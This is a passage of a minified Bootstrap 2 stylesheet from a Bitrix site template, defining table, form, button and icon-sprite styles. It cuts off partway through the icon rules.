tbody>tr:nth-child(odd)>td,.table-striped tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}.table-hover tbody tr:hover>td,.table-hover tbody tr:hover>th{background-color:#f5f5f5}table td[class*="span"],table th[class*="span"],.row-fluid table td[class*="span"],.row-fluid table th[class*="span"]{display:table-cell;float:none;margin-left:0}.table td.span1,.table th.span1{float:none;width:44px;margin-left:0}.table td.span2,.table th.span2{float:none;width:124px;margin-left:0}.table td.span3,.table th.span3{float:none;width:204px;margin-left:0}.table td.span4,.table th.span4{float:none;width:284px;margin-left:0}.table td.span5,.table th.span5{float:none;width:364px;margin-left:0}.table td.span6,.table th.span6{float:none;width:444px;margin-left:0}.table td.span7,.table th.span7{float:none;width:524px;margin-left:0}.table td.span8,.table th.span8{float:none;width:604px;margin-left:0}.table td.span9,.table th.span9{float:none;width:684px;margin-left:0}.table td.span10,.table th.span10{float:none;width:764px;margin-left:0}.table td.span11,.table th.span11{float:none;width:844px;margin-left:0}.table td.span12,.table th.span12{float:none;width:924px;margin-left:0}.table tbody tr.success>td{background-color:#dff0d8}.table tbody tr.error>td{background-color:#f2dede}.table tbody tr.warning>td{background-color:#fcf8e3}.table tbody tr.info>td{background-color:#d9edf7}.table-hover tbody tr.success:hover>td{background-color:#d0e9c6}.table-hover tbody tr.error:hover>td{background-color:#ebcccc}.table-hover tbody tr.warning:hover>td{background-color:#faf2cc}.table-hover tbody tr.info:hover>td{background-color:#c4e3f3}form{margin:0 0 20px}fieldset{padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:40px;color:#333;border:0;border-bottom:1px solid #e5e5e5}legend small{font-size:15px;color:#999}label,input,button,select,textarea{font-size:14px;font-weight:normal;line-height:20px}input,button,select,textarea{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}label{display:block;margin-bottom:5px}select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{display:inline-block;height:20px;padding:4px 6px;margin-bottom:10px;font-size:14px;line-height:20px;color:#555;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;vertical-align:middle}input,textarea,.uneditable-input{width:206px}textarea{height:auto}textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{background-color:#fff;border:1px solid #ccc;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border linear .2s,box-shadow linear .2s;-moz-transition:border linear .2s,box-shadow linear .2s;-o-transition:border linear .2s,box-shadow linear .2s;transition:border linear .2s,box-shadow linear .2s}textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.uneditable-input:focus{border-color:rgba(82,168,236,0.8);outline:0;outline:thin dotted \9;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6)}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;*margin-top:0;margin-top:1px \9;line-height:normal}input[type="file"],input[type="image"],input[type="submit"],input[type="reset"],input[type="button"],input[type="radio"],input[type="checkbox"]{width:auto}select,input[type="file"]{height:30px;*margin-top:4px;line-height:30px}select{width:220px;border:1px solid #ccc;background-color:#fff}select[multiple],select[size]{height:auto}select:focus,input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.uneditable-input,.uneditable-textarea{color:#999;background-color:#fcfcfc;border-color:#ccc;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);cursor:not-allowed}.uneditable-input{overflow:hidden;white-space:nowrap}.uneditable-textarea{width:auto;height:auto}input:-moz-placeholder,textarea:-moz-placeholder{color:#999}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#999}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#999}.radio,.checkbox{min-height:20px;padding-left:20px}.radio input[type="radio"],.checkbox input[type="checkbox"]{float:left;margin-left:-20px}.controls>.radio:first-child,.controls>.checkbox:first-child{padding-top:5px}.radio.inline,.checkbox.inline{display:inline-block;padding-top:5px;margin-bottom:0;vertical-align:middle}.radio.inline+.radio.inline,.checkbox.inline+.checkbox.inline{margin-left:10px}.input-mini{width:60px}.input-small{width:90px}.input-medium{width:150px}.input-large{width:210px}.input-xlarge{width:270px}.input-xxlarge{width:530px}input[class*="span"],select[class*="span"],textarea[class*="span"],.uneditable-input[class*="span"],.row-fluid input[class*="span"],.row-fluid select[class*="span"],.row-fluid textarea[class*="span"],.row-fluid .uneditable-input[class*="span"]{float:none;margin-left:0}.input-append input[class*="span"],.input-append .uneditable-input[class*="span"],.input-prepend input[class*="span"],.input-prepend .uneditable-input[class*="span"],.row-fluid input[class*="span"],.row-fluid select[class*="span"],.row-fluid textarea[class*="span"],.row-fluid .uneditable-input[class*="span"],.row-fluid .input-prepend [class*="span"],.row-fluid .input-append [class*="span"]{display:inline-block}input,textarea,.uneditable-input{margin-left:0}.controls-row [class*="span"]+[class*="span"]{margin-left:20px}input.span12,textarea.span12,.uneditable-input.span12{width:926px}input.span11,textarea.span11,.uneditable-input.span11{width:846px}input.span10,textarea.span10,.uneditable-input.span10{width:766px}input.span9,textarea.span9,.uneditable-input.span9{width:686px}input.span8,textarea.span8,.uneditable-input.span8{width:606px}input.span7,textarea.span7,.uneditable-input.span7{width:526px}input.span6,textarea.span6,.uneditable-input.span6{width:446px}input.span5,textarea.span5,.uneditable-input.span5{width:366px}input.span4,textarea.span4,.uneditable-input.span4{width:286px}input.span3,textarea.span3,.uneditable-input.span3{width:206px}input.span2,textarea.span2,.uneditable-input.span2{width:126px}input.span1,textarea.span1,.uneditable-input.span1{width:46px}.controls-row{*zoom:1}.controls-row:before,.controls-row:after{display:table;content:"";line-height:0}.controls-row:after{clear:both}.controls-row [class*="span"],.row-fluid .controls-row [class*="span"]{float:left}.controls-row .checkbox[class*="span"],.controls-row .radio[class*="span"]{padding-top:5px}input[disabled],select[disabled],textarea[disabled],input[readonly],select[readonly],textarea[readonly]{cursor:not-allowed;background-color:#eee}input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"][readonly],input[type="checkbox"][readonly]{background-color:transparent}.control-group.warning .control-label,.control-group.warning .help-block,.control-group.warning .help-inline{color:#c09853}.control-group.warning .checkbox,.control-group.warning .radio,.control-group.warning input,.control-group.warning select,.control-group.warning textarea{color:#c09853}.control-group.warning input,.control-group.warning select,.control-group.warning textarea{border-color:#c09853;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.control-group.warning input:focus,.control-group.warning select:focus,.control-group.warning textarea:focus{border-color:#a47e3c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e}.control-group.warning .input-prepend .add-on,.control-group.warning .input-append .add-on{color:#c09853;background-color:#fcf8e3;border-color:#c09853}.control-group.error .control-label,.control-group.error .help-block,.control-group.error .help-inline{color:#b94a48}.control-group.error .checkbox,.control-group.error .radio,.control-group.error input,.control-group.error select,.control-group.error textarea{color:#b94a48}.control-group.error input,.control-group.error select,.control-group.error textarea{border-color:#b94a48;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.control-group.error input:focus,.control-group.error select:focus,.control-group.error textarea:focus{border-color:#953b39;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392}.control-group.error .input-prepend .add-on,.control-group.error .input-append .add-on{color:#b94a48;background-color:#f2dede;border-color:#b94a48}.control-group.success .control-label,.control-group.success .help-block,.control-group.success .help-inline{color:#468847}.control-group.success .checkbox,.control-group.success .radio,.control-group.success input,.control-group.success select,.control-group.success textarea{color:#468847}.control-group.success input,.control-group.success select,.control-group.success textarea{border-color:#468847;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.control-group.success input:focus,.control-group.success select:focus,.control-group.success textarea:focus{border-color:#356635;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b}.control-group.success .input-prepend .add-on,.control-group.success .input-append .add-on{color:#468847;background-color:#dff0d8;border-color:#468847}.control-group.info .control-label,.control-group.info .help-block,.control-group.info .help-inline{color:#3a87ad}.control-group.info .checkbox,.control-group.info .radio,.control-group.info input,.control-group.info select,.control-group.info textarea{color:#3a87ad}.control-group.info input,.control-group.info select,.control-group.info textarea{border-color:#3a87ad;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.control-group.info input:focus,.control-group.info select:focus,.control-group.info textarea:focus{border-color:#2d6987;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7ab5d3;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7ab5d3;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7ab5d3}.control-group.info .input-prepend .add-on,.control-group.info .input-append .add-on{color:#3a87ad;background-color:#d9edf7;border-color:#3a87ad}input:focus:invalid,textarea:focus:invalid,select:focus:invalid{color:#b94a48;border-color:#ee5f5b}input:focus:invalid:focus,textarea:focus:invalid:focus,select:focus:invalid:focus{border-color:#e9322d;-webkit-box-shadow:0 0 6px #f8b9b7;-moz-box-shadow:0 0 6px #f8b9b7;box-shadow:0 0 6px #f8b9b7}.form-actions{padding:19px 20px 20px;margin-top:20px;margin-bottom:20px;background-color:#f5f5f5;border-top:1px solid #e5e5e5;*zoom:1}.form-actions:before,.form-actions:after{display:table;content:"";line-height:0}.form-actions:after{clear:both}.help-block,.help-inline{color:#595959}.help-block{display:block;margin-bottom:10px}.help-inline{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;padding-left:5px}.input-append,.input-prepend{display:inline-block;margin-bottom:10px;vertical-align:middle;font-size:0;white-space:nowrap}.input-append input,.input-prepend input,.input-append select,.input-prepend select,.input-append .uneditable-input,.input-prepend .uneditable-input,.input-append .dropdown-menu,.input-prepend .dropdown-menu,.input-append .popover,.input-prepend .popover{font-size:14px}.input-append input,.input-prepend input,.input-append select,.input-prepend select,.input-append .uneditable-input,.input-prepend .uneditable-input{position:relative;margin-bottom:0;*margin-left:0;vertical-align:top;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.input-append input:focus,.input-prepend input:focus,.input-append select:focus,.input-prepend select:focus,.input-append .uneditable-input:focus,.input-prepend .uneditable-input:focus{z-index:2}.input-append .add-on,.input-prepend .add-on{display:inline-block;width:auto;height:20px;min-width:16px;padding:4px 5px;font-size:14px;font-weight:normal;line-height:20px;text-align:center;text-shadow:0 1px 0 #fff;background-color:#eee;border:1px solid #ccc}.input-append .add-on,.input-prepend .add-on,.input-append .btn,.input-prepend .btn,.input-append .btn-group>.dropdown-toggle,.input-prepend .btn-group>.dropdown-toggle{vertical-align:top;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.input-append .active,.input-prepend .active{background-color:#a9dba9;border-color:#46a546}.input-prepend .add-on,.input-prepend .btn{margin-right:-1px}.input-prepend .add-on:first-child,.input-prepend .btn:first-child{-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.input-append input,.input-append select,.input-append .uneditable-input{-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.input-append input+.btn-group .btn:last-child,.input-append select+.btn-group .btn:last-child,.input-append .uneditable-input+.btn-group .btn:last-child{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.input-append .add-on,.input-append .btn,.input-append .btn-group{margin-left:-1px}.input-append .add-on:last-child,.input-append .btn:last-child,.input-append .btn-group:last-child>.dropdown-toggle{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.input-prepend.input-append input,.input-prepend.input-append select,.input-prepend.input-append .uneditable-input{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.input-prepend.input-append input+.btn-group .btn,.input-prepend.input-append select+.btn-group .btn,.input-prepend.input-append .uneditable-input+.btn-group .btn{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.input-prepend.input-append .add-on:first-child,.input-prepend.input-append .btn:first-child{margin-right:-1px;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.input-prepend.input-append .add-on:last-child,.input-prepend.input-append .btn:last-child{margin-left:-1px;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.input-prepend.input-append .btn-group:first-child{margin-left:0}input.search-query{padding-right:14px;padding-right:4px \9;padding-left:14px;padding-left:4px \9;margin-bottom:0;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.form-search .input-append .search-query,.form-search .input-prepend .search-query{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.form-search .input-append .search-query{-webkit-border-radius:14px 0 0 14px;-moz-border-radius:14px 0 0 14px;border-radius:14px 0 0 14px}.form-search .input-append .btn{-webkit-border-radius:0 14px 14px 0;-moz-border-radius:0 14px 14px 0;border-radius:0 14px 14px 0}.form-search .input-prepend .search-query{-webkit-border-radius:0 14px 14px 0;-moz-border-radius:0 14px 14px 0;border-radius:0 14px 14px 0}.form-search .input-prepend .btn{-webkit-border-radius:14px 0 0 14px;-moz-border-radius:14px 0 0 14px;border-radius:14px 0 0 14px}.form-search input,.form-inline input,.form-horizontal input,.form-search textarea,.form-inline textarea,.form-horizontal textarea,.form-search select,.form-inline select,.form-horizontal select,.form-search .help-inline,.form-inline .help-inline,.form-horizontal .help-inline,.form-search .uneditable-input,.form-inline .uneditable-input,.form-horizontal .uneditable-input,.form-search .input-prepend,.form-inline .input-prepend,.form-horizontal .input-prepend,.form-search .input-append,.form-inline .input-append,.form-horizontal .input-append{display:inline-block;*display:inline;*zoom:1;margin-bottom:0;vertical-align:middle}.form-search .hide,.form-inline .hide,.form-horizontal .hide{display:none}.form-search label,.form-inline label,.form-search .btn-group,.form-inline .btn-group{display:inline-block}.form-search .input-append,.form-inline .input-append,.form-search .input-prepend,.form-inline .input-prepend{margin-bottom:0}.form-search .radio,.form-search .checkbox,.form-inline .radio,.form-inline .checkbox{padding-left:0;margin-bottom:0;vertical-align:middle}.form-search .radio input[type="radio"],.form-search .checkbox input[type="checkbox"],.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{float:left;margin-right:3px;margin-left:0}.control-group{margin-bottom:10px}legend+.control-group{margin-top:20px;-webkit-margin-top-collapse:separate}.form-horizontal .control-group{margin-bottom:20px;*zoom:1}.form-horizontal .control-group:before,.form-horizontal .control-group:after{display:table;content:"";line-height:0}.form-horizontal .control-group:after{clear:both}.form-horizontal .control-label{float:left;width:160px;padding-top:5px;text-align:right}.form-horizontal .controls{*display:inline-block;*padding-left:20px;margin-left:180px;*margin-left:0}.form-horizontal .controls:first-child{*padding-left:180px}.form-horizontal .help-block{margin-bottom:0}.form-horizontal input+.help-block,.form-horizontal select+.help-block,.form-horizontal textarea+.help-block,.form-horizontal .uneditable-input+.help-block,.form-horizontal .input-prepend+.help-block,.form-horizontal .input-append+.help-block{margin-top:10px}.form-horizontal .form-actions{padding-left:180px}.btn{display:inline-block;*display:inline;*zoom:1;padding:4px 12px;margin-bottom:0;font-size:14px;line-height:20px;text-align:center;vertical-align:middle;cursor:pointer;color:#333;text-shadow:0 1px 1px rgba(255,255,255,0.75);background-color:#f5f5f5;background-image:-moz-linear-gradient(top,#fff,#e6e6e6);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#e6e6e6));background-image:-webkit-linear-gradient(top,#fff,#e6e6e6);background-image:-o-linear-gradient(top,#fff,#e6e6e6);background-image:linear-gradient(to bottom,#fff,#e6e6e6);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff',endColorstr='#ffe6e6e6',GradientType=0);border-color:#e6e6e6 #e6e6e6 #bfbfbf;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#e6e6e6;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);border:1px solid #ccc;*border:0;border-bottom-color:#b3b3b3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;*margin-left:.3em;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05)}.btn:hover,.btn:focus,.btn:active,.btn.active,.btn.disabled,.btn[disabled]{color:#333;background-color:#e6e6e6;*background-color:#d9d9d9}.btn:active,.btn.active{background-color:#ccc \9}.btn:first-child{*margin-left:0}.btn:hover,.btn:focus{color:#333;text-decoration:none;background-position:0 -15px;-webkit-transition:background-position .1s linear;-moz-transition:background-position .1s linear;-o-transition:background-position .1s linear;transition:background-position .1s linear}.btn:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)}.btn.disabled,.btn[disabled]{cursor:default;background-image:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.btn-large{padding:11px 19px;font-size:17.5px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.btn-large [class^="icon-"],.btn-large [class*=" icon-"]{margin-top:4px}.btn-small{padding:2px 10px;font-size:11.9px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.btn-small [class^="icon-"],.btn-small [class*=" icon-"]{margin-top:0}.btn-mini [class^="icon-"],.btn-mini [class*=" icon-"]{margin-top:-1px}.btn-mini{padding:0 6px;font-size:10.5px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.btn-block{display:block;width:100%;padding-left:0;padding-right:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.btn-primary.active,.btn-warning.active,.btn-danger.active,.btn-success.active,.btn-info.active,.btn-inverse.active{color:rgba(255,255,255,0.75)}.btn-primary{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#006dcc;background-image:-moz-linear-gradient(top,#08c,#04c);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#04c));background-image:-webkit-linear-gradient(top,#08c,#04c);background-image:-o-linear-gradient(top,#08c,#04c);background-image:linear-gradient(to bottom,#08c,#04c);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc',endColorstr='#ff0044cc',GradientType=0);border-color:#04c #04c #002a80;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#04c;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.btn-primary.disabled,.btn-primary[disabled]{color:#fff;background-color:#04c;*background-color:#003bb3}.btn-primary:active,.btn-primary.active{background-color:#039 \9}.btn-warning{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#faa732;background-image:-moz-linear-gradient(top,#fbb450,#f89406);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(to bottom,#fbb450,#f89406);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffbb450',endColorstr='#fff89406',GradientType=0);border-color:#f89406 #f89406 #ad6704;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#f89406;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.btn-warning.disabled,.btn-warning[disabled]{color:#fff;background-color:#f89406;*background-color:#df8505}.btn-warning:active,.btn-warning.active{background-color:#c67605 \9}.btn-danger{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#da4f49;background-image:-moz-linear-gradient(top,#ee5f5b,#bd362f);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#bd362f));background-image:-webkit-linear-gradient(top,#ee5f5b,#bd362f);background-image:-o-linear-gradient(top,#ee5f5b,#bd362f);background-image:linear-gradient(to bottom,#ee5f5b,#bd362f);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b',endColorstr='#ffbd362f',GradientType=0);border-color:#bd362f #bd362f #802420;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#bd362f;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active,.btn-danger.disabled,.btn-danger[disabled]{color:#fff;background-color:#bd362f;*background-color:#a9302a}.btn-danger:active,.btn-danger.active{background-color:#942a25 \9}.btn-success{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#5bb75b;background-image:-moz-linear-gradient(top,#62c462,#51a351);background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#51a351));background-image:-webkit-linear-gradient(top,#62c462,#51a351);background-image:-o-linear-gradient(top,#62c462,#51a351);background-image:linear-gradient(to bottom,#62c462,#51a351);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462',endColorstr='#ff51a351',GradientType=0);border-color:#51a351 #51a351 #387038;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#51a351;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active,.btn-success.disabled,.btn-success[disabled]{color:#fff;background-color:#51a351;*background-color:#499249}.btn-success:active,.btn-success.active{background-color:#408140 \9}.btn-info{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#49afcd;background-image:-moz-linear-gradient(top,#5bc0de,#2f96b4);background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#2f96b4));background-image:-webkit-linear-gradient(top,#5bc0de,#2f96b4);background-image:-o-linear-gradient(top,#5bc0de,#2f96b4);background-image:linear-gradient(to bottom,#5bc0de,#2f96b4);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de',endColorstr='#ff2f96b4',GradientType=0);border-color:#2f96b4 #2f96b4 #1f6377;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#2f96b4;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active,.btn-info.disabled,.btn-info[disabled]{color:#fff;background-color:#2f96b4;*background-color:#2a85a0}.btn-info:active,.btn-info.active{background-color:#24748c \9}.btn-inverse{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#363636;background-image:-moz-linear-gradient(top,#444,#222);background-image:-webkit-gradient(linear,0 0,0 100%,from(#444),to(#222));background-image:-webkit-linear-gradient(top,#444,#222);background-image:-o-linear-gradient(top,#444,#222);background-image:linear-gradient(to bottom,#444,#222);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff444444',endColorstr='#ff222222',GradientType=0);border-color:#222 #222 #000;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#222;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-inverse:hover,.btn-inverse:focus,.btn-inverse:active,.btn-inverse.active,.btn-inverse.disabled,.btn-inverse[disabled]{color:#fff;background-color:#222;*background-color:#151515}.btn-inverse:active,.btn-inverse.active{background-color:#080808 \9}button.btn,input[type="submit"].btn{*padding-top:3px;*padding-bottom:3px}button.btn::-moz-focus-inner,input[type="submit"].btn::-moz-focus-inner{padding:0;border:0}button.btn.btn-large,input[type="submit"].btn.btn-large{*padding-top:7px;*padding-bottom:7px}button.btn.btn-small,input[type="submit"].btn.btn-small{*padding-top:3px;*padding-bottom:3px}button.btn.btn-mini,input[type="submit"].btn.btn-mini{*padding-top:1px;*padding-bottom:1px}.btn-link,.btn-link:active,.btn-link[disabled]{background-color:transparent;background-image:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.btn-link{border-color:transparent;cursor:pointer;color:#08c;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.btn-link:hover,.btn-link:focus{color:#005580;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,.btn-link[disabled]:focus{color:#333;text-decoration:none}[class^="icon-"],[class*=" icon-"]{display:inline-block;width:14px;height:14px;*margin-right:.3em;line-height:14px;vertical-align:text-top;background-image:url("/bitrix/templates/main/bootstrap/css/../img/glyphicons-halflings.png");background-position:14px 14px;background-repeat:no-repeat;margin-top:1px}.icon-white,.nav-pills>.active>a>[class^="icon-"],.nav-pills>.active>a>[class*=" icon-"],.nav-list>.active>a>[class^="icon-"],.nav-list>.active>a>[class*=" icon-"],.navbar-inverse .nav>.active>a>[class^="icon-"],.navbar-inverse .nav>.active>a>[class*=" icon-"],.dropdown-menu>li>a:hover>[class^="icon-"],.dropdown-menu>li>a:focus>[class^="icon-"],.dropdown-menu>li>a:hover>[class*=" icon-"],.dropdown-menu>li>a:focus>[class*=" icon-"],.dropdown-menu>.active>a>[class^="icon-"],.dropdown-menu>.active>a>[class*=" icon-"],.dropdown-submenu:hover>a>[class^="icon-"],.dropdown-submenu:focus>a>[class^="icon-"],.dropdown-submenu:hover>a>[class*=" icon-"],.dropdown-submenu:focus>a>[class*=" icon-"]{background-image:url("/bitrix/templates/main/bootstrap/css/../img/glyphicons-halflings-white.png")}.icon-glass{background-position:0 0}.icon-music{background-position:-24px 0}.icon-search{background-position:-48px 0}.icon-envelope{background-position:-72px 0}.icon-heart{background-position:-96px 0}.icon-star{background-position:-120px 0}.icon-star-empty{background-position:-144px 0}.icon-user{background-position:-168px 0}.icon-film{background-position:-192px 0}.icon-th-large{background-position:-216px 0}.icon-th{background-position:-240px 0}.icon-th-list{background-position:-264px 0}.icon-ok{background-position:-288px 0}.icon-remove{background-position:-312px 0}.icon-zoom-in{background-position:-336px 0}.icon-zoom-out{background-position:-360px 0}.icon-off{background-position:-384px 0}.icon-signal{background-position:-408px 0}.icon-cog{background-position:-432px 0}.icon-trash{background-position:-456px 0}.icon-home{background-position:0 -24px}.icon-file{background-position:-24px -24px}.icon-time{background-position:-48px -24px}.icon-road{background-position:-72px -24px}.icon-download-alt{background-position:-96px -24px}.icon-download{background-position:-120px -24px}.icon-upload{background-position:-144px -24px}.icon-inbox{background-position:-168px -24px}.icon-play-circle{background-position:-192px -24px}.icon-repeat{background-position:-216px -24px}.icon-refresh{background-position:-240px -24px}.icon-list-alt{background-position:-264px -24px}.icon-lock{background-position:-287px -24px}.icon-flag{background-position:-312px -24px}.icon-headphones{background-position:-336px 